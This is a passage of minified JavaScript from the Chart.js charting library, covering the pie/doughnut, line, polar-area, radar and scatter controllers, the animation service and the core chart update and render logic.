e=this,i=e.chart,n=i.chartArea,o=i.options,r=o.elements.arc,s=n.right-n.left-r.borderWidth,l=n.bottom-n.top-r.borderWidth,c=Math.min(s,l),u={x:0,y:0},d=e.getMeta(),h=o.cutoutPercentage,p=o.circumference;if(p<2*Math.PI){var f=o.rotation%(2*Math.PI),m=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+p,g={x:Math.cos(f),y:Math.sin(f)},v={x:Math.cos(m),y:Math.sin(m)},y=f<=0&&m>=0||f<=2*Math.PI&&2*Math.PI<=m,b=f<=.5*Math.PI&&.5*Math.PI<=m||f<=2.5*Math.PI&&2.5*Math.PI<=m,x=f<=-Math.PI&&-Math.PI<=m||f<=Math.PI&&Math.PI<=m,w=f<=.5*-Math.PI&&.5*-Math.PI<=m||f<=1.5*Math.PI&&1.5*Math.PI<=m,k=h/100,S={x:x?-1:Math.min(g.x*(g.x<0?1:k),v.x*(v.x<0?1:k)),y:w?-1:Math.min(g.y*(g.y<0?1:k),v.y*(v.y<0?1:k))},C={x:y?1:Math.max(g.x*(g.x>0?1:k),v.x*(v.x>0?1:k)),y:b?1:Math.max(g.y*(g.y>0?1:k),v.y*(v.y>0?1:k))},T={width:.5*(C.x-S.x),height:.5*(C.y-S.y)};c=Math.min(s/T.width,l/T.height),u={x:-.5*(C.x+S.x),y:-.5*(C.y+S.y)}}i.borderWidth=e.getMaxBorderWidth(d.data),i.outerRadius=Math.max((c-i.borderWidth)/2,0),i.innerRadius=Math.max(h?i.outerRadius/100*h:0,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),i.offsetX=u.x*i.outerRadius,i.offsetY=u.y*i.outerRadius,d.total=e.calculateTotal(),e.outerRadius=i.outerRadius-i.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-i.radiusLength,0),a.each(d.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){var n=this,o=n.chart,r=o.chartArea,s=o.options,l=s.animation,c=(r.left+r.right)/2,u=(r.top+r.bottom)/2,d=s.rotation,h=s.rotation,p=n.getDataset(),f=i&&l.animateRotate?0:t.hidden?0:n.calculateCircumference(p.data[e])*(s.circumference/(2*Math.PI)),m=i&&l.animateScale?0:n.innerRadius,g=i&&l.animateScale?0:n.outerRadius,v=a.valueAtIndexOrDefault;a.extend(t,{_datasetIndex:n.index,_index:e,_model:{x:c+o.offsetX,y:u+o.offsetY,startAngle:d,endAngle:h,circumference:f,outerRadius:g,innerRadius:m,label:v(p.label,e,o.data.labels[e])}});var y=t._model;this.removeHoverStyle(t),i&&l.animateRotate||(y.startAngle=0===e?s.rotation:n.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},calculateTotal:function(){var t,e=this.getDataset(),i=this.getMeta(),n=0;return a.each(i.data,function(i,o){t=e.data[o],isNaN(t)||i.hidden||(n+=Math.abs(t))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,i,n=0,o=this.index,a=t.length,r=0;r<a;r++)e=t[r]._model?t[r]._model.borderWidth:0,n=(i=t[r]._chart?t[r]._chart.config.data.datasets[o].hoverBorderWidth:0)>(n=e>n?e:n)?i:n;return n}})}},{25:25,40:40,45:45}],18:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return a.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,update:function(t){var i,n,o,r=this,s=r.getMeta(),l=s.dataset,c=s.data||[],u=r.chart.options,d=u.elements.line,h=r.getScaleForId(s.yAxisID),p=r.getDataset(),f=e(p,u);for(f&&(o=l.custom||{},void 0!==p.tension&&void 0===p.lineTension&&(p.lineTension=p.tension),l._scale=h,l._datasetIndex=r.index,l._children=c,l._model={spanGaps:p.spanGaps?p.spanGaps:u.spanGaps,tension:o.tension?o.tension:a.valueOrDefault(p.lineTension,d.tension),backgroundColor:o.backgroundColor?o.backgroundColor:p.backgroundColor||d.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:p.borderWidth||d.borderWidth,borderColor:o.borderColor?o.borderColor:p.borderColor||d.borderColor,borderCapStyle:o.borderCapStyle?o.borderCapStyle:p.borderCapStyle||d.borderCapStyle,borderDash:o.borderDash?o.borderDash:p.borderDash||d.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:p.borderDashOffset||d.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:p.borderJoinStyle||d.borderJoinStyle,fill:o.fill?o.fill:void 0!==p.fill?p.fill:d.fill,steppedLine:o.steppedLine?o.steppedLine:a.valueOrDefault(p.steppedLine,d.stepped),cubicInterpolationMode:o.cubicInterpolationMode?o.cubicInterpolationMode:a.valueOrDefault(p.cubicInterpolationMode,d.cubicInterpolationMode)},l.pivot()),i=0,n=c.length;i<n;++i)r.updateElement(c[i],i,t);for(f&&0!==l._model.tension&&r.updateBezierControlPoints(),i=0,n=c.length;i<n;++i)c[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),o=t.custom||{};return o.backgroundColor?i=o.backgroundColor:n.pointBackgroundColor?i=a.valueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),o=t.custom||{};return o.borderColor?i=o.borderColor:n.pointBorderColor?i=a.valueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),o=t.custom||{};return isNaN(o.borderWidth)?!isNaN(n.pointBorderWidth)||a.isArray(n.pointBorderWidth)?i=a.valueAtIndexOrDefault(n.pointBorderWidth,e,i):isNaN(n.borderWidth)||(i=n.borderWidth):i=o.borderWidth,i},updateElement:function(t,e,i){var n,o,r=this,s=r.getMeta(),l=t.custom||{},c=r.getDataset(),u=r.index,d=c.data[e],h=r.getScaleForId(s.yAxisID),p=r.getScaleForId(s.xAxisID),f=r.chart.options.elements.point;void 0!==c.radius&&void 0===c.pointRadius&&(c.pointRadius=c.radius),void 0!==c.hitRadius&&void 0===c.pointHitRadius&&(c.pointHitRadius=c.hitRadius),n=p.getPixelForValue("object"==typeof d?d:NaN,e,u),o=i?h.getBasePixel():r.calculatePointY(d,e,u),t._xScale=p,t._yScale=h,t._datasetIndex=u,t._index=e,t._model={x:n,y:o,skip:l.skip||isNaN(n)||isNaN(o),radius:l.radius||a.valueAtIndexOrDefault(c.pointRadius,e,f.radius),pointStyle:l.pointStyle||a.valueAtIndexOrDefault(c.pointStyle,e,f.pointStyle),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||a.valueAtIndexOrDefault(c.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,i){var n,o,a,r=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),c=0,u=0;if(l.options.stacked){for(n=0;n<i;n++)if(o=r.data.datasets[n],"line"===(a=r.getDatasetMeta(n)).type&&a.yAxisID===l.id&&r.isDatasetVisible(n)){var d=Number(l.getRightValue(o.data[e]));d<0?u+=d||0:c+=d||0}var h=Number(l.getRightValue(t));return h<0?l.getPixelForValue(u+h):l.getPixelForValue(c+h)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,i,n,o=this.getMeta(),r=this.chart.chartArea,s=o.data||[];function l(t,e,i){return Math.max(Math.min(t,i),e)}if(o.dataset._model.spanGaps&&(s=s.filter(function(t){return!t._model.skip})),"monotone"===o.dataset._model.cubicInterpolationMode)a.splineCurveMonotone(s);else for(t=0,e=s.length;t<e;++t)i=s[t]._model,n=a.splineCurve(a.previousItem(s,t)._model,i,a.nextItem(s,t)._model,o.dataset._model.tension),i.controlPointPreviousX=n.previous.x,i.controlPointPreviousY=n.previous.y,i.controlPointNextX=n.next.x,i.controlPointNextY=n.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=s.length;t<e;++t)(i=s[t]._model).controlPointPreviousX=l(i.controlPointPreviousX,r.left,r.right),i.controlPointPreviousY=l(i.controlPointPreviousY,r.top,r.bottom),i.controlPointNextX=l(i.controlPointNextX,r.left,r.right),i.controlPointNextY=l(i.controlPointNextY,r.top,r.bottom)},draw:function(){var t=this.chart,i=this.getMeta(),n=i.data||[],o=t.chartArea,r=n.length,s=0;for(a.canvas.clipArea(t.ctx,o),e(this.getDataset(),t.options)&&i.dataset.draw(),a.canvas.unclipArea(t.ctx);s<r;++s)n[s].draw(o)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.radius=n.hoverRadius||a.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor||a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor||a.valueAtIndexOrDefault(e.pointHoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth||a.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),r.radius=o.radius||a.valueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),r.backgroundColor=e.getPointBackgroundColor(t,n),r.borderColor=e.getPointBorderColor(t,n),r.borderWidth=e.getPointBorderWidth(t,n)}})}},{25:25,40:40,45:45}],19:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n].custom||{},l=a.valueAtIndexOrDefault,c=t.options.elements.arc;return{text:i,fillStyle:s.backgroundColor?s.backgroundColor:l(r.backgroundColor,n,c.backgroundColor),strokeStyle:s.borderColor?s.borderColor:l(r.borderColor,n,c.borderColor),lineWidth:s.borderWidth?s.borderWidth:l(r.borderWidth,n,c.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a].hidden=!o.data[a].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,update:function(t){var e=this,i=e.chart,n=i.chartArea,o=e.getMeta(),r=i.options,s=r.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(r.cutoutPercentage?i.outerRadius/100*r.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),e.outerRadius=i.outerRadius-i.radiusLength*e.index,e.innerRadius=e.outerRadius-i.radiusLength,o.count=e.countVisibleElements(),a.each(o.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){for(var n=this,o=n.chart,r=n.getDataset(),s=o.options,l=s.animation,c=o.scale,u=o.data.labels,d=n.calculateCircumference(r.data[e]),h=c.xCenter,p=c.yCenter,f=0,m=n.getMeta(),g=0;g<e;++g)isNaN(r.data[g])||m.data[g].hidden||++f;var v=s.startAngle,y=t.hidden?0:c.getDistanceFromCenterForValue(r.data[e]),b=v+d*f,x=b+(t.hidden?0:d),w=l.animateScale?0:c.getDistanceFromCenterForValue(r.data[e]);a.extend(t,{_datasetIndex:n.index,_index:e,_scale:c,_model:{x:h,y:p,innerRadius:0,outerRadius:i?w:y,startAngle:i&&l.animateRotate?v:b,endAngle:i&&l.animateRotate?v:x,label:a.valueAtIndexOrDefault(u,e,u[e])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),i=0;return a.each(e.data,function(e,n){isNaN(t.data[n])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{25:25,40:40,45:45}],20:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,linkScales:a.noop,update:function(t){var e=this,i=e.getMeta(),n=i.dataset,o=i.data,r=n.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,c=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),a.extend(i.dataset,{_datasetIndex:e.index,_scale:c,_children:o,_loop:!0,_model:{tension:r.tension?r.tension:a.valueOrDefault(s.lineTension,l.tension),backgroundColor:r.backgroundColor?r.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:s.borderWidth||l.borderWidth,borderColor:r.borderColor?r.borderColor:s.borderColor||l.borderColor,fill:r.fill?r.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:r.borderDash?r.borderDash:s.borderDash||l.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),i.dataset.pivot(),a.each(o,function(i,n){e.updateElement(i,n,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,i){var n=this,o=t.custom||{},r=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,c=s.getPointPositionForValue(e,r.data[e]);void 0!==r.radius&&void 0===r.pointRadius&&(r.pointRadius=r.radius),void 0!==r.hitRadius&&void 0===r.pointHitRadius&&(r.pointHitRadius=r.hitRadius),a.extend(t,{_datasetIndex:n.index,_index:e,_scale:s,_model:{x:i?s.xCenter:c.x,y:i?s.yCenter:c.y,tension:o.tension?o.tension:a.valueOrDefault(r.lineTension,n.chart.options.elements.line.tension),radius:o.radius?o.radius:a.valueAtIndexOrDefault(r.pointRadius,e,l.radius),backgroundColor:o.backgroundColor?o.backgroundColor:a.valueAtIndexOrDefault(r.pointBackgroundColor,e,l.backgroundColor),borderColor:o.borderColor?o.borderColor:a.valueAtIndexOrDefault(r.pointBorderColor,e,l.borderColor),borderWidth:o.borderWidth?o.borderWidth:a.valueAtIndexOrDefault(r.pointBorderWidth,e,l.borderWidth),pointStyle:o.pointStyle?o.pointStyle:a.valueAtIndexOrDefault(r.pointStyle,e,l.pointStyle),hitRadius:o.hitRadius?o.hitRadius:a.valueAtIndexOrDefault(r.pointHitRadius,e,l.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();a.each(e.data,function(i,n){var o=i._model,r=a.splineCurve(a.previousItem(e.data,n,!0)._model,o,a.nextItem(e.data,n,!0)._model,o.tension);o.controlPointPreviousX=Math.max(Math.min(r.previous.x,t.right),t.left),o.controlPointPreviousY=Math.max(Math.min(r.previous.y,t.bottom),t.top),o.controlPointNextX=Math.max(Math.min(r.next.x,t.right),t.left),o.controlPointNextY=Math.max(Math.min(r.next.y,t.bottom),t.top),i.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model;o.radius=i.hoverRadius?i.hoverRadius:a.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,a.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:a.valueAtIndexOrDefault(e.pointHoverBorderColor,n,a.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:a.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model,r=this.chart.options.elements.point;o.radius=i.radius?i.radius:a.valueAtIndexOrDefault(e.pointRadius,n,r.radius),o.backgroundColor=i.backgroundColor?i.backgroundColor:a.valueAtIndexOrDefault(e.pointBackgroundColor,n,r.backgroundColor),o.borderColor=i.borderColor?i.borderColor:a.valueAtIndexOrDefault(e.pointBorderColor,n,r.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:a.valueAtIndexOrDefault(e.pointBorderWidth,n,r.borderWidth)}})}},{25:25,40:40,45:45}],21:[function(t,e,i){"use strict";t(25)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{25:25}],22:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:a.noop,onComplete:a.noop}}),e.exports=function(t){t.Animation=o.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,i,n){var o,a,r=this.animations;for(e.chart=t,n||(t.animating=!0),o=0,a=r.length;o<a;++o)if(r[o].chart===t)return void(r[o]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=a.findIndex(this.animations,function(e){return e.chart===t});-1!==e&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=a.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),i=0;t.dropFrames>1&&(i=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+i);var n=Date.now();t.dropFrames+=(n-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,i,n=this.animations,o=0;o<n.length;)i=(e=n[o]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),a.callback(e.render,[i,e],i),a.callback(e.onAnimationProgress,[e],i),e.currentStep>=e.numSteps?(a.callback(e.onAnimationComplete,[e],i),i.animating=!1,n.splice(o,1)):++o}},Object.defineProperty(t.Animation.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(t.Animation.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})}},{25:25,26:26,45:45}],23:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(28),r=t(30),s=t(48),l=t(31);e.exports=function(t){function e(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},o.extend(t.prototype,{construct:function(e,i){var a=this;i=function(t){var e=(t=t||{}).data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=o.configMerge(n.global,n[t.type],t.options||{}),t}(i);var r=s.acquireContext(e,i),l=r&&r.canvas,c=l&&l.height,u=l&&l.width;a.id=o.uid(),a.ctx=r,a.canvas=l,a.config=i,a.width=u,a.height=c,a.aspectRatio=c?u/c:null,a.options=i.options,a._bufferedRender=!1,a.chart=a,a.controller=a,t.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&l?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return l.notify(t,"beforeInit"),o.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),l.notify(t,"afterInit"),t},clear:function(){return o.canvas.clear(this),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,i=e.options,n=e.canvas,a=i.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(o.getMaximumWidth(n))),s=Math.max(0,Math.floor(a?r/a:o.getMaximumHeight(n)));if((e.width!==r||e.height!==s)&&(n.width=e.width=r,n.height=e.height=s,n.style.width=r+"px",n.style.height=s+"px",o.retinaScale(e,i.devicePixelRatio),!t)){var c={width:r,height:s};l.notify(e,"resize",[c]),e.options.onResize&&e.options.onResize(e,c),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},i=t.scale;o.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),o.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),i&&(i.id=i.id||"scale")},buildOrUpdateScales:function(){var i=this,n=i.options,a=i.scales||{},r=[],s=Object.keys(a).reduce(function(t,e){return t[e]=!1,t},{});n.scales&&(r=r.concat((n.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(n.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),n.scale&&r.push({options:n.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),o.each(r,function(n){var r=n.options,l=r.id,c=o.valueOrDefault(r.type,n.dtype);e(r.position)!==e(n.dposition)&&(r.position=n.dposition),s[l]=!0;var u=null;if(l in a&&a[l].type===c)(u=a[l]).options=r,u.ctx=i.ctx,u.chart=i;else{var d=t.scaleService.getScaleConstructor(c);if(!d)return;u=new d({id:l,type:c,options:r,ctx:i.ctx,chart:i}),a[u.id]=u}u.mergeTicksOptions(),n.isDefault&&(i.scale=u)}),o.each(s,function(t,e){t||delete a[e]}),i.scales=a,t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,i=[],n=[];return o.each(e.data.datasets,function(o,a){var r=e.getDatasetMeta(a),s=o.type||e.config.type;if(r.type&&r.type!==s&&(e.destroyDatasetMeta(a),r=e.getDatasetMeta(a)),r.type=s,i.push(r.type),r.controller)r.controller.updateIndex(a),r.controller.linkScales();else{var l=t.controllers[r.type];if(void 0===l)throw new Error('"'+r.type+'" is not a chart type.');r.controller=new l(e,a),n.push(r.controller)}},e),n},resetElements:function(){var t=this;o.each(t.data.datasets,function(e,i){t.getDatasetMeta(i).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(e){var i,n,a=this;if(e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]}),n=(i=a).options,o.each(i.scales,function(t){r.removeBox(i,t)}),n=o.configMerge(t.defaults.global,t.defaults[i.config.type],n),i.options=i.config.options=n,i.ensureScalesHaveIDs(),i.buildOrUpdateScales(),i.tooltip._options=n.tooltips,i.tooltip.initialize(),l._invalidate(a),!1!==l.notify(a,"beforeUpdate")){a.tooltip._data=a.data;var s=a.buildOrUpdateControllers();o.each(a.data.datasets,function(t,e){a.getDatasetMeta(e).controller.buildOrUpdateElements()},a),a.updateLayout(),a.options.animation&&a.options.animation.duration&&o.each(s,function(t){t.reset()}),a.updateDatasets(),a.tooltip.initialize(),a.lastActive=[],l.notify(a,"afterUpdate"),a._bufferedRender?a._bufferedRequest={duration:e.duration,easing:e.easing,lazy:e.lazy}:a.render(e)}},updateLayout:function(){!1!==l.notify(this,"beforeLayout")&&(r.update(this,this.width,this.height),l.notify(this,"afterScaleUpdate"),l.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==l.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);l.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),i={meta:e,index:t};!1!==l.notify(this,"beforeDatasetUpdate",[i])&&(e.controller.update(),l.notify(this,"afterDatasetUpdate",[i]))},render:function(e){var i=this;e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]});var n=e.duration,a=e.lazy;if(!1!==l.notify(i,"beforeRender")){var r=i.options.animation,s=function(t){l.notify(i,"afterRender"),o.callback(r&&r.onComplete,[t],i)};if(r&&(void 0!==n&&0!==n||void 0===n&&0!==r.duration)){var c=new t.Animation({numSteps:(n||r.duration)/16.66,easing:e.easing||r.easing,render:function(t,e){var i=o.easing.effects[e.easing],n=e.currentStep,a=n/e.numSteps;t.draw(i(a),a,n)},onAnimationProgress:r.onProgress,onAnimationComplete:s});t.animationService.addAnimation(i,c,n,a)}else i.draw(),s(new t.Animation({numSteps:0,chart:i}));return i}},draw:function(t){var e=this;e.clear(),o.isNullOrUndef(t)&&(t=1),e.transition(t),!1!==l.notify(e,"beforeDraw",[t])&&(o.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),l.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,i=(this.data.datasets||[]).length;e<i;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==l.notify(e,"beforeDatasetsDraw",[t])){for(var i=(e.data.datasets||[]).length-1;i>=0;--i)e.isDatasetVisible(i)&&e.drawDataset(i,t);l.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var i=this.getDatasetMeta(t),n={meta:i,index:t,easingValue:e};!1!==l.notify(this,"beforeDatasetDraw",[n])&&(i.controller.draw(e),l.notify(this,"afterDatasetDraw",[n]))},_drawTooltip:function(t){var e=this.tooltip,i={tooltip:e,easingValue:t};!1!==l.notify(this,"beforeTooltipDraw",[i])&&(e.draw(),l.notify(this,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return a.modes.single(this,t)},getElementsAtEvent:function(t){return a.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return a.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,i){var n=a.modes[e];return"function"==typeof n?n(this,t,i):[]},getDatasetAtEvent:function(t){return a.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var i=e._meta[this.id];return i||(i=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,i=this.data.datasets.length;e<i;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,i=this.data.datasets[t],n=i._meta&&i._meta[e];n&&(n.controller.destroy(),delete i._meta[e])},destroy:function(){var e,i,n=this,a=n.canvas;for(n.stop(),e=0,i=n.data.datasets.length;e<i;++e)n.destroyDatasetMeta(e);a&&(n.unbindEvents(),o.canvas.clear(n),s.releaseContext(n.ctx),n.canvas=null,n.ctx=null),l.notify(n,"destroy"),delete t.instances[n.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e)},bindEvents:function(){var t=this,e=t._listeners={},i=function(){t.eventHandler.apply(t,arguments)};o.each(t.options.events,function(n){s.addEventListener(t,n,i),e[n]=i}),t.options.responsive&&(i=function(){t.resize()},s.addEventListener(t,"resize",i),e.resize=i)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,o.each(e,function(e,i){s.removeEventListener(t,i,e)}))},updateHoverStyle:function(t,e,i){var n,o,a,r=i?"setHoverStyle":"removeHoverStyle";for(o=0,a=t.length;o<a;++o)(n=t[o])&&this.getDatasetMeta(n._datasetIndex).controller[r](n)},eventHandler:function(t){var e=this,i=e.tooltip;if(!1!==l.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var n=e.handleEvent(t);i&&(n=i._start?i.handleEvent(t):n|i.handleEvent(t)),l.notify(e,"afterEvent",[t]);var 